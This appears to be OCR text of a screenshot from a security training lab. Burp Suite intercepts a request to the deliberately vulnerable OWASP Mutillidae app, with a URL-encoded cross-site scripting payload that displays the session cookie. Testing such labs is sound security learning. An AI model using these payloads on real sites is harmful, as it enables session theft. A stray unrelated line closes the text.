 Request to http://192.168.200.51:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.200.51
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.200.51/mutillidae/index.php?page=dns-lookup.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 108
10 Origin: http://192.168.200.51
11 Connection: close
12 Cookie: PHPSESSID=rscqqics0rst7on1r9r4ped9jn; showhints=1; username=admin; uid=1
13 Upgrade-Insecure-Requests: 1
14
15 target_host=%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%3b%3c%2f%73%63%72%69%70%74%3e&dns-lookup-php-submit-button=Lookup+DNS
192.168.200.51/mutillidae/index.php?page=dns-lookup.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.4 Security Level: 0 (Hosed) Hints: Enabled Logged In Admin: admin
Home | Logout | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate Today!
Want to Help?
DNS Lookup
Back HELP Help Me!
Hints a
AJAX Switch to SOAP
192.168.200.51
PHPSESSID=rscqqics0rst7on1r9r4ped9jn; showhints=1;
username=admin; uid=1
OK
Enter IP or hostname
Hostname/IP jhh
Lookup DNS
Results for
The TLS handshake finished for www.paypalobjects.com...